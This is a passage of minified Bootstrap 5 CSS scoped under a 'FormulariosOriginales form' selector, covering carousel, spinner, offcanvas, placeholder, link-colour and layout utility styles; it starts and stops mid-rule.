ease;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .carousel-control-prev,.FormulariosOriginales form .carousel-control-next{transition:none;}}.FormulariosOriginales form .carousel-control-prev:hover,.FormulariosOriginales form .carousel-control-prev:focus,.FormulariosOriginales form .carousel-control-next:hover,.FormulariosOriginales form .carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9;}.FormulariosOriginales form .carousel-control-prev{left:0;}.FormulariosOriginales form .carousel-control-next{right:0;}.FormulariosOriginales form .carousel-control-prev-icon,.FormulariosOriginales form .carousel-control-next-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%;}.FormulariosOriginales form .carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0'/%3e%3c/svg%3e");}.FormulariosOriginales form .carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708'/%3e%3c/svg%3e");}.FormulariosOriginales form .carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;}.FormulariosOriginales form .carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:var(--bs-carousel-indicator-active-bg);background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .carousel-indicators [data-bs-target]{transition:none;}}.FormulariosOriginales form .carousel-indicators .active{opacity:1;}.FormulariosOriginales form .carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:var(--bs-carousel-caption-color);text-align:center;}.FormulariosOriginales form .carousel-dark{--bs-carousel-indicator-active-bg:#000;--bs-carousel-caption-color:#000;--bs-carousel-control-icon-filter:invert(1) grayscale(100);}.FormulariosOriginales form :root,.FormulariosOriginales form [data-bs-theme=light]{--bs-carousel-indicator-active-bg:#fff;--bs-carousel-caption-color:#fff;--bs-carousel-control-icon-filter:;}.FormulariosOriginales form [data-bs-theme=dark]{--bs-carousel-indicator-active-bg:#000;--bs-carousel-caption-color:#000;--bs-carousel-control-icon-filter:invert(1) grayscale(100);}.FormulariosOriginales form .spinner-grow,.FormulariosOriginales form .spinner-border{display:inline-block;width:var(--bs-spinner-width);height:var(--bs-spinner-height);vertical-align:var(--bs-spinner-vertical-align);border-radius:50%;animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name);}@keyframes spinner-border{to{transform:rotate(360deg);}}.FormulariosOriginales form .spinner-border{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-.125em;--bs-spinner-border-width:.25em;--bs-spinner-animation-speed:.75s;--bs-spinner-animation-name:spinner-border;border:var(--bs-spinner-border-width) solid currentcolor;border-right-color:transparent;}.FormulariosOriginales form .spinner-border-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem;--bs-spinner-border-width:.2em;}@keyframes spinner-grow{0%{transform:scale(0);}50%{opacity:1;transform:none;}}.FormulariosOriginales form .spinner-grow{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-.125em;--bs-spinner-animation-speed:.75s;--bs-spinner-animation-name:spinner-grow;background-color:currentcolor;opacity:0;}.FormulariosOriginales form .spinner-grow-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .spinner-border,.FormulariosOriginales form .spinner-grow{--bs-spinner-animation-speed:1.5s;}}.FormulariosOriginales form .offcanvas,.FormulariosOriginales form .offcanvas-xxl,.FormulariosOriginales form .offcanvas-xl,.FormulariosOriginales form .offcanvas-lg,.FormulariosOriginales form .offcanvas-md,.FormulariosOriginales form .offcanvas-sm{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:var(--bs-box-shadow-sm);--bs-offcanvas-transition:transform .3s ease-in-out;--bs-offcanvas-title-line-height:1.5;}@media(max-width:575.98px){.FormulariosOriginales form .offcanvas-sm{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition);}}@media(max-width:575.98px) and (prefers-reduced-motion:reduce){.FormulariosOriginales form .offcanvas-sm{transition:none;}}@media(max-width:575.98px){.FormulariosOriginales form .offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%);}.FormulariosOriginales form .offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%);}.FormulariosOriginales form .offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%);}.FormulariosOriginales form .offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%);}.FormulariosOriginales form .offcanvas-sm.showing,.FormulariosOriginales form .offcanvas-sm.show:not(.hiding){transform:none;}.FormulariosOriginales form .offcanvas-sm.showing,.FormulariosOriginales form .offcanvas-sm.hiding,.FormulariosOriginales form .offcanvas-sm.show{visibility:visible;}}@media(min-width:576px){.FormulariosOriginales form .offcanvas-sm{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important;}.FormulariosOriginales form .offcanvas-sm .offcanvas-header{display:none;}.FormulariosOriginales form .offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important;}}@media(max-width:767.98px){.FormulariosOriginales form .offcanvas-md{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition);}}@media(max-width:767.98px) and (prefers-reduced-motion:reduce){.FormulariosOriginales form .offcanvas-md{transition:none;}}@media(max-width:767.98px){.FormulariosOriginales form .offcanvas-md.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%);}.FormulariosOriginales form .offcanvas-md.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%);}.FormulariosOriginales form .offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%);}.FormulariosOriginales form .offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%);}.FormulariosOriginales form .offcanvas-md.showing,.FormulariosOriginales form .offcanvas-md.show:not(.hiding){transform:none;}.FormulariosOriginales form .offcanvas-md.showing,.FormulariosOriginales form .offcanvas-md.hiding,.FormulariosOriginales form .offcanvas-md.show{visibility:visible;}}@media(min-width:768px){.FormulariosOriginales form .offcanvas-md{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important;}.FormulariosOriginales form .offcanvas-md .offcanvas-header{display:none;}.FormulariosOriginales form .offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important;}}@media(max-width:991.98px){.FormulariosOriginales form .offcanvas-lg{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition);}}@media(max-width:991.98px) and (prefers-reduced-motion:reduce){.FormulariosOriginales form .offcanvas-lg{transition:none;}}@media(max-width:991.98px){.FormulariosOriginales form .offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%);}.FormulariosOriginales form .offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%);}.FormulariosOriginales form .offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%);}.FormulariosOriginales form .offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%);}.FormulariosOriginales form .offcanvas-lg.showing,.FormulariosOriginales form .offcanvas-lg.show:not(.hiding){transform:none;}.FormulariosOriginales form .offcanvas-lg.showing,.FormulariosOriginales form .offcanvas-lg.hiding,.FormulariosOriginales form .offcanvas-lg.show{visibility:visible;}}@media(min-width:992px){.FormulariosOriginales form .offcanvas-lg{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important;}.FormulariosOriginales form .offcanvas-lg .offcanvas-header{display:none;}.FormulariosOriginales form .offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important;}}@media(max-width:1199.98px){.FormulariosOriginales form .offcanvas-xl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition);}}@media(max-width:1199.98px) and (prefers-reduced-motion:reduce){.FormulariosOriginales form .offcanvas-xl{transition:none;}}@media(max-width:1199.98px){.FormulariosOriginales form .offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%);}.FormulariosOriginales form .offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%);}.FormulariosOriginales form .offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%);}.FormulariosOriginales form .offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%);}.FormulariosOriginales form .offcanvas-xl.showing,.FormulariosOriginales form .offcanvas-xl.show:not(.hiding){transform:none;}.FormulariosOriginales form .offcanvas-xl.showing,.FormulariosOriginales form .offcanvas-xl.hiding,.FormulariosOriginales form .offcanvas-xl.show{visibility:visible;}}@media(min-width:1200px){.FormulariosOriginales form .offcanvas-xl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important;}.FormulariosOriginales form .offcanvas-xl .offcanvas-header{display:none;}.FormulariosOriginales form .offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important;}}@media(max-width:1399.98px){.FormulariosOriginales form .offcanvas-xxl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition);}}@media(max-width:1399.98px) and (prefers-reduced-motion:reduce){.FormulariosOriginales form .offcanvas-xxl{transition:none;}}@media(max-width:1399.98px){.FormulariosOriginales form .offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%);}.FormulariosOriginales form .offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%);}.FormulariosOriginales form .offcanvas-xxl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%);}.FormulariosOriginales form .offcanvas-xxl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%);}.FormulariosOriginales form .offcanvas-xxl.showing,.FormulariosOriginales form .offcanvas-xxl.show:not(.hiding){transform:none;}.FormulariosOriginales form .offcanvas-xxl.showing,.FormulariosOriginales form .offcanvas-xxl.hiding,.FormulariosOriginales form .offcanvas-xxl.show{visibility:visible;}}@media(min-width:1400px){.FormulariosOriginales form .offcanvas-xxl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important;}.FormulariosOriginales form .offcanvas-xxl .offcanvas-header{display:none;}.FormulariosOriginales form .offcanvas-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important;}}.FormulariosOriginales form .offcanvas{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition);}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .offcanvas{transition:none;}}.FormulariosOriginales form .offcanvas.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%);}.FormulariosOriginales form .offcanvas.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%);}.FormulariosOriginales form .offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%);}.FormulariosOriginales form .offcanvas.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%);}.FormulariosOriginales form .offcanvas.showing,.FormulariosOriginales form .offcanvas.show:not(.hiding){transform:none;}.FormulariosOriginales form .offcanvas.showing,.FormulariosOriginales form .offcanvas.hiding,.FormulariosOriginales form .offcanvas.show{visibility:visible;}.FormulariosOriginales form .offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000;}.FormulariosOriginales form .offcanvas-backdrop.fade{opacity:0;}.FormulariosOriginales form .offcanvas-backdrop.show{opacity:.5;}.FormulariosOriginales form .offcanvas-header{display:flex;align-items:center;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);}.FormulariosOriginales form .offcanvas-header .btn-close{padding:calc(var(--bs-offcanvas-padding-y)*.5) calc(var(--bs-offcanvas-padding-x)*.5);margin-top:calc(-.5*var(--bs-offcanvas-padding-y));margin-right:calc(-.5*var(--bs-offcanvas-padding-x));margin-bottom:calc(-.5*var(--bs-offcanvas-padding-y));margin-left:auto;}.FormulariosOriginales form .offcanvas-title{margin-bottom:0;line-height:var(--bs-offcanvas-title-line-height);}.FormulariosOriginales form .offcanvas-body{flex-grow:1;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);overflow-y:auto;}.FormulariosOriginales form .placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5;}.FormulariosOriginales form .placeholder.btn::before{display:inline-block;content:"";}.FormulariosOriginales form .placeholder-xs{min-height:.6em;}.FormulariosOriginales form .placeholder-sm{min-height:.8em;}.FormulariosOriginales form .placeholder-lg{min-height:1.2em;}.FormulariosOriginales form .placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite;}@keyframes placeholder-glow{50%{opacity:.2;}}.FormulariosOriginales form .placeholder-wave{-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,.8) 75%,#000 95%);mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,.8) 75%,#000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%;animation:placeholder-wave 2s linear infinite;}@keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%;}}.FormulariosOriginales form .clearfix::after{display:block;clear:both;content:"";}.FormulariosOriginales form .text-bg-primary{color:#fff!important;background-color:RGBA(var(--bs-primary-rgb),var(--bs-bg-opacity,1))!important;}.FormulariosOriginales form .text-bg-secondary{color:#fff!important;background-color:RGBA(var(--bs-secondary-rgb),var(--bs-bg-opacity,1))!important;}.FormulariosOriginales form .text-bg-success{color:#fff!important;background-color:RGBA(var(--bs-success-rgb),var(--bs-bg-opacity,1))!important;}.FormulariosOriginales form .text-bg-info{color:#000!important;background-color:RGBA(var(--bs-info-rgb),var(--bs-bg-opacity,1))!important;}.FormulariosOriginales form .text-bg-warning{color:#000!important;background-color:RGBA(var(--bs-warning-rgb),var(--bs-bg-opacity,1))!important;}.FormulariosOriginales form .text-bg-danger{color:#fff!important;background-color:RGBA(var(--bs-danger-rgb),var(--bs-bg-opacity,1))!important;}.FormulariosOriginales form .text-bg-light{color:#000!important;background-color:RGBA(var(--bs-light-rgb),var(--bs-bg-opacity,1))!important;}.FormulariosOriginales form .text-bg-dark{color:#fff!important;background-color:RGBA(var(--bs-dark-rgb),var(--bs-bg-opacity,1))!important;}.FormulariosOriginales form .link-primary{color:RGBA(var(--bs-primary-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-primary:hover,.FormulariosOriginales form .link-primary:focus{color:RGBA(10,88,202,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-secondary{color:RGBA(var(--bs-secondary-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-secondary:hover,.FormulariosOriginales form .link-secondary:focus{color:RGBA(86,94,100,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-success{color:RGBA(var(--bs-success-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-success:hover,.FormulariosOriginales form .link-success:focus{color:RGBA(20,108,67,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-info{color:RGBA(var(--bs-info-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-info:hover,.FormulariosOriginales form .link-info:focus{color:RGBA(61,213,243,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-warning{color:RGBA(var(--bs-warning-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-warning:hover,.FormulariosOriginales form .link-warning:focus{color:RGBA(255,205,57,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-danger{color:RGBA(var(--bs-danger-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-danger:hover,.FormulariosOriginales form .link-danger:focus{color:RGBA(176,42,55,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-light{color:RGBA(var(--bs-light-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-light:hover,.FormulariosOriginales form .link-light:focus{color:RGBA(249,250,251,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-dark{color:RGBA(var(--bs-dark-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-dark:hover,.FormulariosOriginales form .link-dark:focus{color:RGBA(26,30,33,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-body-emphasis{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-body-emphasis:hover,.FormulariosOriginales form .link-body-emphasis:focus{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,.75))!important;-webkit-text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,.75))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,.75))!important;}.FormulariosOriginales form .focus-ring:focus{outline:0;box-shadow:var(--bs-focus-ring-x,0) var(--bs-focus-ring-y,0) var(--bs-focus-ring-blur,0) var(--bs-focus-ring-width) var(--bs-focus-ring-color);}.FormulariosOriginales form .icon-link{display:inline-flex;gap:.375rem;align-items:center;-webkit-text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,.5));text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,.5));text-underline-offset:.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.FormulariosOriginales form .icon-link>.bi{flex-shrink:0;width:1em;height:1em;fill:currentcolor;transition:.2s ease-in-out transform;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .icon-link>.bi{transition:none;}}.FormulariosOriginales form .icon-link-hover:hover>.bi,.FormulariosOriginales form .icon-link-hover:focus-visible>.bi{transform:var(--bs-icon-link-transform,translate3d(.25em,0,0));}.FormulariosOriginales form .ratio{position:relative;width:100%;}.FormulariosOriginales form .ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:"";}.FormulariosOriginales form .ratio>*{position:absolute;top:0;left:0;width:100%;height:100%;}.FormulariosOriginales form .ratio-1x1{--bs-aspect-ratio:100%;}.FormulariosOriginales form .ratio-4x3{--bs-aspect-ratio:75%;}.FormulariosOriginales form .ratio-16x9{--bs-aspect-ratio:56.25%;}.FormulariosOriginales form .ratio-21x9{--bs-aspect-ratio:42.85714286%;}.FormulariosOriginales form .fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030;}.FormulariosOriginales form .fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030;}.FormulariosOriginales form .sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}.FormulariosOriginales form .sticky-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020;}@media(min-width:576px){.FormulariosOriginales form .sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}.FormulariosOriginales form .sticky-sm-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020;}}@media(min-width:768px){.FormulariosOriginales form .sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}.FormulariosOriginales form .sticky-md-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020;}}@media(min-width:992px){.FormulariosOriginales form .sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}.FormulariosOriginales form .sticky-lg-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020;}}@media(min-width:1200px){.FormulariosOriginales form .sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}.FormulariosOriginales form .sticky-xl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020;}}@media(min-width:1400px){.FormulariosOriginales form .sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}.FormulariosOriginales form .sticky-xxl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020;}}.FormulariosOriginales form .hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch;}.FormulariosOriginales form .vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch;}.FormulariosOriginales form .visually-hidden,.FormulariosOriginales form .visually-hidden-focusable:not(:focus):not(:focus-within){width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important;}.FormulariosOriginales form .visually-hidden:not(caption),.FormulariosOriginales form .visually-hidden-focusable:not(:focus):not(:focus-within):not(caption){position:absolute!important;}.FormulariosOriginales form .stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:"";}.FormulariosOriginales form .text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.FormulariosOriginales form .vr{display:inline-block;align-self:stretch;width:var(--bs-border-width);min-height:1em;background-color:currentcolor;opacity:.25;}.FormulariosOriginales form .align-baseline{vertical-align:baseline!important;}.FormulariosOriginales form .align-top{vertical-align:top!important;}.FormulariosOriginales form .align-middle{vertical-align:middle!important;}.FormulariosOriginales form .align-bottom{vertical-align:bottom!important;}.FormulariosOriginales form .align-text-bottom{vertical-align:text-bottom!important;}.FormulariosOriginales form .align-text-top{vertical-align:text-top!important;}.FormulariosOriginales form .float-start{float:left!important;}.FormulariosOriginales form .float-end{float:right!important;}.FormulariosOriginales form .float-none{float:none!important;}.FormulariosOriginales form .object-fit-contain{-o-object-fit:contain!important;object-fit:contain!important;}.FormulariosOriginales form .object-fit-cover{-o-object-fit:cover!important;object-fit:cover!important;}.FormulariosOriginales form .object-fit-fill{-o-object-fit:fill!important;object-fit:fill!important;}.FormulariosOriginales form .object-fit-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important;}.FormulariosOriginales form .object-fit-none{-o-object-fit:none!important;object-fit:none!important;}.FormulariosOriginales form 